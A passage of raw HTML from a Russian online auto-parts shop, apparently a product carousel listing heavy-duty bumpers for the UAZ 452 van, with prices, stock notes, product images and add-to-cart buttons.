			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-s-kalitkoi-pod-zapasku-9170-1-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bamper-silovoj-medved-s-kalitkoj-po/">Задний силовой бампер  уаз 452, “медведь” с калиткой под запаску</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29 801&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Толщина металла бампера по умолчанию - 2 мм., с толщиной 3 мм. 1500 руб. -С кронштейнами крепления фонаря заднего хода...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9170" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9170" data-product_sku="СВ 9170" aria-label="Добавить «Задний силовой бампер  уаз 452, “медведь” с калиткой под запаску» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											
<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-9175 status-publish first instock product_cat-tjuning-uaz product_cat-silovye-bampery-na-uaz-452-3303-39094 product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-39094 product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-buhanka-uaz-tjuning product_tag-uaz-452-tjuning product_tag-uaz-buhanka-tjuning-dlja-bezdorozhja product_tag-uaz-buhanka-dlja-ohoty-i-rybalki-tjuning product_tag-tjuning-uaz-tabletka product_tag-tjuning-uaz-dlja-bezdorozhja has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9175">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bamper-silovoj-zadnij-medved-iz-dvu-2/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-uaz-452-medved-iz-dvukh-chastei-s-kalitkoi-9175-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bamper-silovoj-zadnij-medved-iz-dvu-2/">Задний силовой бампер  уаз 452, “медведь” из двух частей, с калиткой</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21 209&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Бампер силовой задний УАЗ 452, "Медведь". Из двух частей, с калиткой под запаску. Толщина металла бампера по умолчанию - 2...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9175" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9175" data-product_sku="СВ 9175" aria-label="Добавить «Задний силовой бампер  уаз 452, “медведь” из двух частей, с калиткой» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											
<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-9142 status-publish last instock product_cat-tjuning-uaz product_cat-silovye-bampery-na-uaz-452-3303-39094 product_tag-uaz-tjuning-zapchasti product_tag-silovoj-perednij-bamper product_tag-silovye-bampery-na-uaz-pod-lebedku product_tag-tjuning-uaz-39094 product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-tjuning-uaz-3303 product_tag-tjuning-uaz-3303-golovastik product_tag-buhanka-uaz-tjuning product_tag-uaz-452-tjuning product_tag-bortovoj-uaz-tjuning product_tag-uaz-buhanka-tjuning-dlja-bezdorozhja product_tag-uaz-buhanka-dlja-ohoty-i-rybalki-tjuning product_tag-tjuning-uaz-golovastik product_tag-tjuning-uaz-tabletka product_tag-tjuning-uaz-dlja-bezdorozhja product_tag-perednij-usilennyj-bamper-na-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9142">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/obves-silovoj-medved-2-s-ploshhadkoj-po/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/9142-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/obves-silovoj-medved-2-s-ploshhadkoj-po/">Передний силовой бампер  уаз 452, “медведь-2” с кенгурином</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29 911&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Бампер передний силовой УАЗ 452, "Медведь-2". С площадкой под лебедку. С пазами под hi-jack Толщина металла бампера по умолчанию: 2...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9142" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9142" data-product_sku="СВ 9142" aria-label="Добавить «Передний силовой бампер  уаз 452, “медведь-2” с кенгурином» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											
<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-9152 status-publish first instock product_cat-tjuning-uaz product_cat-silovye-bampery-na-uaz-452-3303-39094 product_tag-uaz-tjuning-zapchasti product_tag-silovoj-perednij-bamper product_tag-silovye-bampery-na-uaz-pod-lebedku product_tag-tjuning-uaz-39094 product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-tjuning-uaz-3303 product_tag-tjuning-uaz-3303-golovastik product_tag-buhanka-uaz-tjuning product_tag-uaz-452-tjuning product_tag-bortovoj-uaz-tjuning product_tag-uaz-buhanka-tjuning-dlja-bezdorozhja product_tag-uaz-buhanka-dlja-ohoty-i-rybalki-tjuning product_tag-tjuning-uaz-golovastik product_tag-tjuning-uaz-tabletka product_tag-tjuning-uaz-dlja-bezdorozhja product_tag-perednij-usilennyj-bamper-na-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9152">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bamper-silovoj-perednij-nosorog-so-s/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-uaz-452-nosorog-9152-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bamper-silovoj-perednij-nosorog-so-s/">Передний силовой бампер  уаз 452, “носорог”</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20 632&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Бампер передний силовой УАЗ 452, "Носорог". Со скрытой площадкой под лебедку, с пазами под hi-jack Толщина металла бампера по умолчанию...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9152" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9152" data-product_sku="СВ 9152" aria-label="Добавить «Передний силовой бампер  уаз 452, “носорог”» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											
<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-12266 status-publish last instock product_cat-tjuning-uaz product_cat-silovye-bampery-na-uaz-452-3303-39094 product_tag-bampery-rif-na-uaz product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-39094 product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-buhanka-uaz-tjuning product_tag-uaz-452-tjuning product_tag-uaz-buhanka-tjuning-dlja-bezdorozhja product_tag-uaz-buhanka-dlja-ohoty-i-rybalki-tjuning product_tag-tjuning-uaz-tabletka product_tag-tjuning-uaz-dlja-bezdorozhja has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12266">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bamper-zadnij-uaz-452-rif-s-fonarjami-be-2/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zadnii-silovoi-bamper-452-rif-fonari-12266-1-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bamper-zadnij-uaz-452-rif-s-fonarjami-be-2/">Задний силовой бампер  452 «риф» фонари</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25 433&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Силовой бампер задний УАЗ 452, «РИФ». С фонарями, без квадрата под фаркоп (стандарт) -Силовые бамперы торговой марки «РИФ» надежно защищают...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=12266" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12266" data-product_sku="РИФ 12266" aria-label="Добавить «Задний силовой бампер  452 «риф» фонари» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											
